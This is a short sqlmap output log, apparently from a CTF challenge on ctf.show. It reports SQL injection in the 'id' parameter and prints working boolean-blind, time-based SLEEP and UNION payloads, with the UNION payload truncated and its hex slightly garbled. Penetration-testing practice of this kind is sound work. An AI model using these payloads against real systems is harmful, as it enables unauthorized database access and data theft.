 [10:39:31] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (7126=7126) THEN 1 ELSE (SELECT 8203 UNION SELECT 9249) END))
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4428 FROM (SELECT(SLEEP(5)))qMNX)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6995 UNION ALL SELECT NULL,NULL,CONCAT(0×716b787671,0×6b62467873456f52795966537951614f5267724750797766527572716779584​37a5574427a71416a,0×716
---
[10:39:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22, Nginx 1.21.1
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[10:39:32] [INFO] fetched data logged to text files under '/home/mumuzi/.sqlmap/output/90b30248-09bd-4c86-b9a3-082484381568.challenge.ctf.show'
[*] ending @ 10:39:32 /2022-02-10/